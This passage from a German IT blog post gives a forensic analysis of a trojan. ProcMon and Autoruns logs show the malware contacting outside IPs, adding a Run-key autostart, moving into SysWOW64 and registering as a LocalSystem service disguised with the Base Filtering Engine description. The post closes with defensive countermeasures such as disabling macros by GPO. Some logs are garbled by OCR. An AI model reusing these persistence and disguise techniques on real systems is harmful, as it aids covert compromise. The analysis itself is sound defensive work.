| 0.00006     | 98                     | 10              | 2     | 2      | 0     | 0      | 0      | 0       | 0       | 0       | 6     | C:\Windows\Globalization\Sorting\SortDefault.nls      |
| 0.00216     | 76                     | 10              | 2     | 2      | 1     | 0      | 32.768 | 0       | 0       | 0       | 5     | C:\Windows\SysWOW64\wininet.dll                       |
| 0.00002     | 40                     | 9               | 0     | 0      | 0     | 0      | 0      | 0       | 3       | 0       | 6     | C:\Users\tessa.test\AppData\Local\r                   |
| 0.00006     | 87                     | 8               | 2     | 2      | 0     | 0      | 0      | 0       | 0       | 0       | 4     | C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll       |
| 0.00009     | 32                     | 8               | 2     | 2      | 0     | 0      | 0      | 0       | 0       | 0       | 4     | C:\Windows\SysWOW64\bcrypt.dll                        |
| 0.00006     | 05                     | 8               | 2     | 2      | 0     | 0      | 0      | 0       | 0       | 0       | 4     | C:\Windows\SysWOW64\iertutil.dll                      |
| 0.00060     | 95                     | 8               | 2     | 2      | 1     | 0      | 28.672 | 0       | 0       | 0       | 3     | C:\Windows\SysWOW64\rsaenh.dll                        |
| 0.00006     | 33                     | 8               | 2     | 2      | 0     | 0      | 0      | 0       | 0       | 0       | 4     | C:\Windows\SysWOW64\urlmon.dll                        |
| 0.00006     | 10                     | 7               | 2     | 2      | 0     | 0      | 0      | 0       | 0       | 0       | 3     | C:\Windows\SysWOW64\IPHLPAPI.DLL                      |
| 0 00000     | 00                     | 7               | 2     | 2      | 0     | ٥      | 0      | 0       | ٥       | ٥       | 3     | C·\Windows/SveWOWA/\operates dll                      |

Da sollen wir wohl nicht mitlesen... 🔅

Nach der Message hat die EXE-Datei aber eine weitere Aktion ausgeführt: sie hat sich in den Autostart eingetragen! Das hat sie die gesamte Stunde vorher ohne Internetverbindung nicht gemacht...

| <br>             |                      |                                                            |         |                                                                                                   |
|------------------|----------------------|------------------------------------------------------------|---------|---------------------------------------------------------------------------------------------------|
| <br>reswzip.exe  | 8512 ATCP Reconnect  | S-CL1.crashwork.global:57821 -> 88.225.226.91 https        | SUCCESS | Length: 0, seqnum: 0, connid: 0                                                                   |
| <br>reswzip.exe  | 8512 ATCP Reconnect  | S-CL1.crashwork.global:57821 -> 88.225.226.91 https        | SUCCESS | Length: 0, seqnum: 0, connid: 0                                                                   |
| <br>reswzip.exe  | 8512 ATCP Connect    | S-CL1.crashwork.global:57822 -> 208.180.246.147:http       | SUCCESS | Length: 0, mss: 1460, sackopt: 1, tsopt: 0, wsopt: 1, rcvwin: 262144, rcvwinscale: 8, sndwinscale |
| <br>reswzip.exe  | 8512 ATCP Send       | S-CL1.crashwork.global:57822 -> 208.180.246.147.http       | SUCCESS | Length: 794, startime: 1447420, endtime: 1447424, seqnum: 0, connid: 0                            |
| <br>reswzip.exe  | 8512 A TCP TCPCopy   | S-CL1.crashwork.global:57822 -> 208.180.246.147:http       | SUCCESS | Length: 288, seqnum: 0, connid: 0                                                                 |
| <br>reswzip.exe  | 8512 A TCP Receive   | S-CL1.crashwork.global:57822 -> 208.180.246.147:http       | SUCCESS | Length: 288, seqnum: 0, connid: 0                                                                 |
| <br>Freswzip.exe | 8512 KegQueryKey     | HKCU                                                       | SUCCESS | Query: Handle Tags, Handle Tags: 0x0                                                              |
| <br>reswzip.exe  | 8512 KegQueryKey     | HKCU                                                       | SUCCESS | Query: Name                                                                                       |
| <br>reswzip.exe  | 8512 RegCreateKey    | HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run         | SUCCESS | Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY                                   |
| <br>reswzip.exe  | 8512 RegSetInfoKey   | HKCU\Software\Microsoft\Windows\CurrentVersion\Run         | SUCCESS | KeySetInformationClass: KeySetHandleTagsInformation, Length: 0                                    |
| <br>reswzip.exe  | 8512 KegQueryKey     | HKCU\Software\Microsoft\Windows\CurrentVersion\Run         | SUCCESS | Query: Handle Tags, Handle Tags: 0x400                                                            |
| <br>reswzip.exe  | 8512 RegSetValue     | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\reswzip | SUCCESS | Type: REG_SZ, Length: 112, Data: "C:\Users\tessa.test\AppData\Local\reswzip\reswzip.exe"          |
| <br>reswzip.exe  | 8512 RegCloseKey     | HKCU\Software\Microsoft\Windows\CurrentVersion\Run         | SUCCESS |                                                                                                   |
| <br>reswzip.exe  | 8512 ATCP Disconnect | S-CL1.crashwork.global:57822 -> 208.180.246.147:http       | SUCCESS | Length: 0, seqnum: 0, connid: 0                                                                   |
|                  |                      |                                                            |         |                                                                                                   |

#### • AutoRuns von SysInternals kann das bestätigen:

| A      | utoruns - Sysi | internals: www | w.sysinternals.com        |                               |                     |                       |                   |                    |              |                 |
|--------|----------------|----------------|---------------------------|-------------------------------|---------------------|-----------------------|-------------------|--------------------|--------------|-----------------|
| File   | Entry Opt      | tions Help     |                           |                               |                     |                       |                   |                    |              |                 |
|        |                |                |                           |                               |                     |                       |                   |                    |              |                 |
|        |                |                |                           |                               |                     |                       |                   |                    |              |                 |
|        | 1              | Print Monito   | ors                       | 🔋 LSA Providers               |                     | 🔮 Netwo               | rk Providers      |                    | IMW I        |                 |
| ie.    | Everything     | 🖽 Log          | on 😽 Explorer             | 🥭 Internet Explorer           | C Scheduled Tasks   | Services              | 📕 Drivers         | Codecs             | Boot Execute | 📑 Image Hijacks |
| Auto   | orun Entry     |                | Description               | Publisher                     | Image Path          |                       |                   | Timestamp          | VirusTot     | al              |
| all .  | HKLM\SYSTE     | M\CurrentCon   | trolSet\Control\SafeBoot\ | AlternateShell                |                     |                       |                   | 29/09/2017 14:47   |              |                 |
| 6      | cas cmd.ex     | e              | Windows Command Proce     | ssor Microsoft Corporation    | c:\windows\syste    | m32\cmd.exe           |                   | 23/01/1915 20:14   |              |                 |
| 1      | HKLM\SOFTV     | VARE\Microso   | ft\Windows\CurrentVersion | on∖Run                        |                     |                       |                   | 18/02/2019 17:47   |              |                 |
| -6     | 🛛 🕂 Securit    | yHealth        | Windows Defender notific  | ation Microsoft Corporation   | c:\program files\   | vindows defender\ms   | ascuil.exe        | 26/09/1920 19:44   |              |                 |
| 1 A    | HKCU\SOFTV     | VARE\Microso   | ft\Windows\CurrentVersio  | n\Run                         |                     |                       |                   | 25/02/2019 17:43   |              |                 |
| -6     | 🛛 🐔 OneDri     | ve             | Microsoft OneDrive        | Microsoft Corporation         | c:\users\tessa.te   | st\appdata\local\micr | osoft\onedrive\o  | . 13/03/2017 23:58 |              |                 |
| 6      | reswzip        |                | LEADTOOLS(r) DLL for W    | /in32 LEAD Technologies, Inc. | . c:\users\tessa.te | st\appdata\local\resv | vzip \reswzip.exe | 13/11/1995 21:26   |              |                 |
| 1 B    | HKLM\SOFTV     | VARE\Microso   | ft\Active Setup\Installed | Components                    |                     |                       |                   | 29/09/2017 15:42   |              |                 |
| E      | 🖉 📄 n/a        |                | Windows host process (Ru  | undll Microsoft Corporation   | c:\windows\syste    | m32\rundll32.exe      |                   | 02/04/2032 03:35   |              |                 |
| a star | HKLM\SOFTV     | VARE\Wow64     | 32Node \Microsoft \Active | Setup\Installed Components    |                     |                       |                   | 29/09/2017 15:42   |              |                 |
| 6      | 🖉 📄 n/a        | (i             | Windows host process (Ri  | undl Microsoft Corporation    | c:\windows\sysw     | ow64\rundll32.exe     |                   | 24/02/1929 07:39   |              |                 |
| 1 B    | HKLM\SOFTV     | VARE\Classes   | \Protocols\Filter         |                               |                     |                       |                   | 13/01/2019 12:52   |              |                 |
| 5      | A litevt/vm    | d l            | Micmenft Office XML MIM   | E Filter Microsoft Compration | c:\nmaram filee\    | ommon filee\micmeof   | shared\office16   | 30/07/2015 13:21   |              |                 |

Und seitdem ist die Anwendung ruhig. Anscheinend lautete das Kommando von außen: "Einnisten und Abwarten".

Die Tarnung variiert übrigens je nach Berechtigung des Benutzers. Mein erster Versuch wurde von einem Standardbenutzer ausgeführt. Hat der Account lokaladministrative Rechte, dann tarnt sich der Prozess viel intensiver – und weitet zudem gleich noch seine Rechte aus:

• Die Datei verschwindet aus dem Appdata-Verzeichnis:

WS IT-Solutions WSHowTo - Forensik einer Trojanerinfektion 2019-02-18



• Aber ProcMon weiß genau, was damit passiert ist:

|             |             |      |                                                                               | 4     | Event Pr  | roperu   | es                                                     |           |          |
|-------------|-------------|------|-------------------------------------------------------------------------------|-------|-----------|----------|--------------------------------------------------------|-----------|----------|
| 19:13,830   | reswzip.exe | 3344 | QueryAttribute1 C:\                                                           |       |           |          |                                                        |           |          |
| 19:13,830   | reswzip.exe | 3344 | CloseFile C:\                                                                 |       |           |          |                                                        |           |          |
| 19:13,831   | reswzip.exe | 3344 | CreateFile C:\Users\Administrator\AppData\Local\reswzip\reswzip.e             | te t  | event Pr  | rocess   | Stack                                                  |           |          |
| 19:13,831 1 | reswzip.exe | 3344 | Query Basic InforC:\Users \Administrator \App Data \Local \reswzip \reswzip.e | e     |           |          |                                                        |           |          |
| 19:13,831   | reswzip.exe | 3344 | CloseFile C:\Users\Administrator\AppData\Local\reswzip\reswzip.e              | e     | Date:     |          | 25/02/2019 18:19:13,8365955                            |           |          |
| 19:13,831   | reswzip.exe | 3344 | CreateFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330               | 87766 | Thread:   |          | 4928                                                   |           |          |
| 19:13,831 1 | reswzip.exe | 3344 | QueryBasicInforC:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330           | 87766 | Class:    |          | File System                                            |           |          |
| 19:13,831   | reswzip.exe | 3344 | CloseFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330                | 87766 | 0         |          |                                                        |           |          |
| 19:13,831   | reswzip.exe | 3344 | CreateFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330               | 87766 | Operation | n:       | SetRenameInformationFile                               |           |          |
| 19:13,831 1 | reswzip.exe | 3344 | QueryRemotePrC:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330             | 87766 | Result:   |          | SUCCESS                                                |           |          |
| 19:13,831 1 | reswzip.exe | 3344 | QuerySecurityFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330        | 87766 | Path:     |          | C: \Users \Administrator \AppData \Local \reswzip \res | wzip.exe  |          |
| 19:13,831   | reswzip.exe | 3344 | CloseFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330                | 87766 | Duration  |          | 0.0001478                                              |           |          |
| 19:13,832   | reswzip.exe | 3344 | ReadFile C:\Windows\SysWOW64\shell32.dll                                      |       | Durauon   | •        | 0.0001428                                              |           |          |
| 19:13,833   | reswzip.exe | 3344 | CreateFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330               | 87766 |           |          |                                                        |           |          |
| 19:13,833 1 | reswzip.exe | 3344 | QueryStandardlC:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330            | 87766 | Replace]  | IfExists | : True                                                 |           | 1        |
| 19:13,833 1 | reswzip.exe | 3344 | ReadFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330                 | 87766 | FileName  | e:       | C: \Windows\SysWOW64\re                                | swzip.exe | <u> </u> |
| 19:13,833   | reswzip.exe | 3344 | QueryBasicInforC:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330           | 87766 |           |          |                                                        |           |          |
| 19:13,833 1 | reswzip.exe | 3344 | CloseFile C:\\$Recycle.Bin\S-1-5-21-1741355641-1558180958-3330                | 87766 |           |          |                                                        |           |          |
| 19:13,834 1 | reswzip.exe | 3344 | CreateFile C:\Windows\SysWOW64                                                |       |           |          |                                                        |           |          |
| 19:13,834   | reswzip.exe | 3344 | QueryBasicInforC:\Windows\SysWOW64                                            |       |           |          |                                                        |           |          |
| 19:13,834   | reswzip.exe | 3344 | CloseFile C:\Windows\SysWOW64                                                 |       |           |          |                                                        |           |          |
| 19:13,834 1 | reswzip.exe | 3344 | ReadFile C:\Windows\SysWOW64\windows.storage.dll                              |       |           |          |                                                        |           |          |
| 19:13,836 1 | reswzip.exe | 3344 | CreateFile C:\Users\Administrator\AppData\Local\reswzip\reswzip.e             | e     |           |          |                                                        |           |          |
| 19:13,836   | reswzip.exe | 3344 | QueryAttribute TC:\Users\Administrator\AppData\Local\reswzip\reswzip.e        | e     |           |          |                                                        |           |          |
| 19:13,836   | reswzip.exe | 3344 | Query BasicInforC:\Users\Administrator\AppData\Local\reswzip\reswzip.e        | e     |           |          |                                                        |           |          |
| 19:13.836   | reswzip.exe | 3344 | CreateFile C:\Windows\SysWOW64                                                |       |           |          |                                                        |           |          |
| 19:13,836   | reswzip.exe | 3344 | Set Rename InfoC:\Users\Administrator\AppData\Local\reswzip\reswzip.e         | e     |           |          |                                                        |           |          |
| 19:13,836   | reswzip.exe | 3344 | CloseFile C:\Windows\SysWOW64                                                 |       |           |          |                                                        |           |          |
| 19:13.836   | reswzip exe | 3344 | CloseFile C:\Windows\SvsWOW64\reswzip.exe                                     |       |           |          |                                                        |           |          |

• Nun steht sie in einem Systemverzeichnis. Was macht die Datei denn hier? Natürlich als Service wiederkommen...

| Time of Day  | Process Name             | PID   | Operation     | Path                                                                   | Result         | Detail                                                                               |
|--------------|--------------------------|-------|---------------|------------------------------------------------------------------------|----------------|--------------------------------------------------------------------------------------|
| 18:19:13,799 | reswzip.exe              | 3344  | RegOpenKey    | HKCR\AppID\reswzip.exe                                                 | NAME NOT FOUND | D Desired Access: Read                                                               |
| 18:19:13,822 | reswzip.exe              | 3344  | RegOpenKey    | HKLM\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\App         | REPARSE        | Desired Access: Read                                                                 |
| 18:19:13,822 | · reswzip.exe            | 3344  | RegOpenKey    | HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\reswzi        | NAME NOT FOUND | D Desired Access: Read                                                               |
| 18:19:13,973 | services.exe             | 724   | RegCreateKey  | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read/Write, Disposition: REG_CREATED_NEW_KEY                         |
| 18:19:13,973 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\Type                    | SUCCESS        | Type: REG_DWORD, Length: 4, Data: 16                                                 |
| 18:19:13,973 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\Start                   | SUCCESS        | Type: REG_DWORD, Length: 4, Data: 2                                                  |
| 18:19:13,973 | services.exe             | 724   | RegQueryKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Query: Handle Tags, Handle Tags: 0x0                                                 |
| 18:19:13,973 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip\StartOverride           | NAME NOT FOUND | D Desired Access: Maximum Allowed                                                    |
| 18:19:13,973 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\ErrorControl            | SUCCESS        | Type: REG_DWORD, Length: 4, Data: 0                                                  |
| 18:19:13,973 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\ImagePath               | SUCCESS        | Type: REG_EXPAND_SZ, Length: 68, Data: "C:\Windows\SysWOW64\reswzip.exe"             |
| 18:19:13,973 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\DisplayName             | SUCCESS        | Type: REG_SZ, Length: 16, Data: reswzip                                              |
| 18:19:13,974 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\WOW64                   | SUCCESS        | Type: REG_DWORD, Length: 4, Data: 332                                                |
| 18:19:13,974 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\ObjectName              | SUCCESS        | Type: REG_SZ, Length: 24, Data: LocalSystem                                          |
| 18:19:13,974 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 18:19:13,998 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read/Write                                                           |
| 18:19:13,998 | services.exe             | 724   | RegQueryValue | HKLM\System\CurrentControlSet\Services\reswzip\Description             | NAME NOT FOUND | D Length: 268                                                                        |
| 18:19:13,998 | services.exe             | 724   | RegSetValue   | HKLM\System\CurrentControlSet\Services\reswzip\Description             | SUCCESS        | Type: REG_SZ, Length: 672, Data: The Base Filtering Engine (BFE) is a service that m |
| 18:19:13,998 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 18:19:13,998 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read                                                                 |
| 18:19:13,998 | services.exe             | 724   | RegQueryValue | HKLM\System\CurrentControlSet\Services\reswzip\ObjectName              | SUCCESS        | Type: REG_SZ, Length: 24, Data: LocalSystem                                          |
| 18:19:13,998 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 18:19:13,998 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read                                                                 |
| 18:19:13,998 | services.exe             | 724   | RegQueryValue | HKLM\System\CurrentControlSet\Services\reswzip\FailureActions          | NAME NOT FOUND | D Length: 268                                                                        |
| 18:19:13,998 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 18:19:13,998 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read                                                                 |
| 18:19:13,998 | services.exe             | 724   | RegQueryValue | HKLM\System\CurrentControlSet\Services\reswzip\ImagePath               | SUCCESS        | Type: REG_EXPAND_SZ, Length: 68, Data: "C:\Windows\SysWOW64\reswzip.exe"             |
| 18:19:13,998 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 18:19:13,998 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read                                                                 |
| 18:19:13,998 | services.exe             | 724   | RegQueryValue | HKLM\System\CurrentControlSet\Services\reswzip\ObjectName              | SUCCESS        | Type: REG_SZ, Length: 24, Data: LocalSystem                                          |
| 18:19:13,998 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 18:19:14,000 | services.exe             | 724   | RegOpenKey    | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        | Desired Access: Read                                                                 |
| 18:19:14,000 | services.exe             | 724   | RegQueryValue | HKLM\System\CurrentControlSet\Services\reswzip\Environment             | NAME NOT FOUND | D Length: 268                                                                        |
| 18:19:14,000 | services.exe             | 724   | RegCloseKey   | HKLM\System\CurrentControlSet\Services\reswzip                         | SUCCESS        |                                                                                      |
| 10.10.14 000 | The second second second | 724 4 | De-Ore-Ver    | LIKE MOCOETIMATED Manage AVM/s down NTO Compative size Visions Els Eve | NAME NOT FOUND | Desired Assess Over Victor Francests C.t. Keys                                       |



| Services (Local) | O Services (Local)                                                                                                    |                                                                                                    |                                                                                                    |                                                     |                                                                            |                                                                                        |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
|                  | reswzip                                                                                                    | Name                                                                                                    | Description                                                                                                    | Status                                              | Startup Type                                                               | Log On As                                                                              |
|                  | Start the service                                                                                                    | Radio Management Service<br>Remote Access Auto Connec                                                                                                    | Radio Mana<br>Creates a co                                                                                            |                                                     | Manual<br>Manual                                                           | Local Service<br>Local System                                                          |
|                  | Description:<br>The Base Filtering Engine (BFE) is a<br>service that manages firewall and<br>Internet Protocol security (IPsec)<br>policies and implements user mode<br>filtering. Stopping or disabling the<br>BFE service will significantly reduce<br>the security of the system. It will also | Remote Access Connection     Remote Desktop Configurati     Remote Desktop Services     Remote Desktop Services Us     Remote Packet Capture Prot     Remote Procedure Call (RPC)     Remote Procedure Call (RPC) | Manages di<br>Remote Des<br>Allows users<br>Allows the re<br>Allows to ca<br>The RPCSS s<br>In Windows<br>Enables som | Running<br>Running<br>Running<br>Running<br>Running | Automatic<br>Manual<br>Manual<br>Manual<br>Automatic<br>Manual<br>Dirablad | Local Syster<br>Local Syster<br>Network Se<br>Local Syster<br>Network Se<br>Network Se |
|                  | result in unpredictable behavior in<br>IPsec management and firewall<br>applications.                                                                                                    | reswzip     Retail Demo Service     Routing and Remote Access     PDC Endepint Manager                                                                                                    | The Base Filt<br>The Retail D<br>Offers routi<br>Beschuss BB                                                          | Bunning                                             | Automatic<br>Manual<br>Disabled                                            | Local System<br>Local System<br>Local System<br>Local System                           |

| File Option   | s V  | iew    |             |         |        |         |           |                 |   |
|---------------|------|--------|-------------|---------|--------|---------|-----------|-----------------|---|
| Processes P   | erfo | rmance | App history | Startup | Users  | Details | Services  |                 |   |
| Name          |      | PID    | Status      | User r  | name   | CPU     | Memory (p | Description     | ^ |
| 🔊 Procmon6    | 54   | 5864   | Running     | admir   | nistra | 00      | 5.200 K   | Process Monitor |   |
| rdpclip.exe   | e    | 5192   | Running     | admir   | nistra | 00      | 1.968 K   | RDP Clipboard M |   |
| 📑 regedit.exe | e    | 9688   | Running     | admii   | nistra | 00      | 1.800 K   | Registry Editor |   |
| reswzip.ex    | e    | 5560   | Running     | SYSTE   | M      | 00      | 1.656 K   | LEADTOOLS(r) DL |   |
| RuntimeB      | ro   | 3660   | Running     | admii   | nistra | 00      | 3.684 K   | Runtime Broker  |   |
| 📧 RuntimeBr   | ro   | 9972   | Running     | admir   | nistra | 00      | 2.996 K   | Runtime Broker  |   |
| The state     |      | ~ *    | <b>D</b> ·  |         | · ·    |         | 0.500 W   | n (* n (*       |   |

Der kleine Trojaner reagiert also auf seine Umgebung! Welche Aktionen wird er wohl nach seiner Ruhepause ausführen? Hier könnt ihr eure Fantasie spielen lassen! Der Angreifer hat einen Fuß in der Umgebung. Der Anfang ist geschafft!!!

## <u>Gegenmaßnahmen</u>

Was ist denn bei diesem Szenario alles schiefgelaufen? Und wo kann ein Administrator mit welchen Mitteln gegensteuern? Betrachten wir dazu noch einmal die einzelnen Stages...

#### <u>Stage 1 – die PDF als Mailanhang</u>

Die Mail hätte niemals zugestellt werden dürfen. Nur nach welchen Kriterien sollte sie gefiltert werden? Der Anhang ist doch harmlos, oder? Zudem können sich viele Firmen eine zu restriktive Mailfilterung einfach nicht erlauben. Und da SPAM-Filter auch erst lernen müssen, wird irgendwo immer jemand der erste sein!

Hier hilft nur Benutzersensibilisierung. Klärt eure Mailbenutzer auf, was sie erwartet! Ebenso hat es sich bewährt, eine Mailadresse spam@<interne.domain> einzurichten, an welche die Benutzer die Mail zur Prüfung weiterleiten können. Das könnte eine Fachabteilung oder der Helpdesk übernehmen. Aber ACHTUNG: diese weitergeleitete Mail sollte unbedingt einen Warnhinweis im Betreff enthalten, damit der Empfänger nicht selber darauf hereinfällt! Das wäre z.B. mit einer TransportRegel in einem Exchange Server machbar.

#### <u>Stage 2 – der Link in der PDF-Datei</u>

Der Link zeigte auf eine URL mit einer IP-Adresse. Damit umgehen die Angreifer PI-Holes, welche die DNS-Anfragen zu dubiosen Seiten einfach ins Leere laufenlassen. Dafür könnte aber ein ausgehender Filter ins Internet URLs mit IPs einfach blockieren. Seriöser Content sollte bitte nur über DNS-Namen erreichbar sein...

#### <u>Stage 3 – die Word-Datei</u>

Auch hier wäre ein Filter in der Firewall denkbar. Muss denn eine Word-Datei direkt aus dem Internet geladen werden?? Verlasst euch hier mal nicht auf den Virenscanner, der ja die heruntergeladene Datei auf der Festplatte untersuchen kann. Durch die Verschleierungen gibt es hier immer wieder zeitliche Lücken!

X



Dafür kann mit einer GPO zentral die Ausführung von VBA-Makros komplett deaktiviert werden:

| Benutzer      | -Security-Offic                                                                                                    | e                                                                                                    |                                                                                                    |                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Details S     | Settings Delegation                                                                                                    | Status                                                                                                    |                                                                                                    |                                                                                                    |
| O-Benu        | tzer-Security-                                                                                                    | Office                                                                                                    |                                                                                                    |                                                                                                    |
| a collected o | n: 26.02.2019 06:42:                                                                                                    | 80:                                                                                                    |                                                                                                    | show all                                                                                                    |
| puter Con     | figuration (Enabled                                                                                                    | d)                                                                                                    |                                                                                                    | show                                                                                                    |
| r Configura   | ation (Enabled)                                                                                                    |                                                                                                    |                                                                                                    | hide                                                                                                    |
| licies        |                                                                                                    |                                                                                                    |                                                                                                    | hide                                                                                                    |
| Administrat   | ive Templates                                                                                                    |                                                                                                    |                                                                                                    | hide                                                                                                    |
| Po            | licy definitions (ADMX                                                                                                    | (files) retrieved from the local                                                                                                    | computer.                                                                                                    |                                                                                                    |
| Micros        | oft Office 2016/Se                                                                                                    | ecurity Settings                                                                                                    |                                                                                                    | hide                                                                                                    |
| P             | olicy                                                                                                    |                                                                                                    | Setting                                                                                                    | Comment                                                                                                    |
| Di            | sable VBA for Office a                                                                                                    | applications                                                                                                    | Enabled                                                                                                    |                                                                                                    |
|               | Configuration Configuration Co | Configuration (Enabled)     Interference (Enable Configuration (Enabled)     Configuration (Enabled)     Conf | enutzer-Security-Office Detais Settings Delegation Status O-Benutzer-Security-Office collected on: 26.02.2019 06.42.08 puter Configuration (Enabled) Configuration (Enabled) tices Version (Enabled) Version (Enabled) Version (ADMX files) retrieved from the local Version of Office 2016/Security Settings Policy Disable VBA for Office applications | enutzer-Security-Office Details Settings Delegation Status O-Benutzer-Security-Office collected on: 26.02.2019 06.42:08 puter Configuration (Enabled) Configuration (Enabled) tices dministrative Templates Policy definitions (ADMX files) retrieved from the local computer. Microsoft Office 2016/Security Settings Policy Setting Disable VBA for Office applications Enabled |

Dann wäre der Code einfach nicht gestartet:

| 8                | <b>ڻ</b> -                                           | G                                                                  | Ŧ                                                                                             |                                                                                   |                                                                                    | Word (Fehler                                                                       | bei Produktaktiv                                                           | ierung)                                                         |                                                                                                |                                   | æ –                                |                | ×    |
|------------------|------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----------------------------------|------------------------------------|----------------|------|
| Datei            | Start                                                | Einfü                                                              | gen Entwurf                                                                                   | Layout                                                                            | Verweise                                                                           | Sendungen                                                                          | Überprüfen                                                                 | Ansicht                                                         | ${f Q}$ Was möchten Sie tun?                                                                   |                                   | Anmelden                           | ₽ Freige       | eben |
| Einfüger         | ×<br>⊫<br>`≪                                         | F K                                                                | • • • • • • • • • • • • • • • • • • •                                                         | A ▲ Aa                                                                            | -   🍖 🗄<br>A - 🚍                                                                   | • <sup>1</sup> / <sub>2</sub> → <sup>1</sup> / <sub>1</sub> • •                    | │़ ═══│Ѯ↓<br>३≡╶╵│ थे≥ र ⊞                                                 | ¶<br>•                                                          |                                                                                                | *                                 | Suchen *                           | ,              |      |
| Zwischenab       | olage 🗔                                              |                                                                    | Schrifta                                                                                      | t                                                                                 | Gi                                                                                 | Ab                                                                                 | satz                                                                       | Gi                                                              | Formatvorlagen                                                                                 | F <sub>2</sub>                    | Bearbeiten                         |                | ^    |
| Mic              | ?                                                    | Vord<br>Das Dokum<br>Dokument<br>Hilfe au                          | ent enthält Makro<br>schreibgeschützt ö<br>iblenden < <                                       | s. Makroprogra<br>iffnen?<br>Im Hilfefens                                         | ammieruntersti<br>ter öffnen                                                       | itzung ist für di                                                                  | iese Anwendung                                                             | deaktiviert. Fea                                                | ttures, die VBA benötigen, sind                                                                | d nicht ve                        | rfügbar. Möchte                    | ×<br>n Sie das |      |
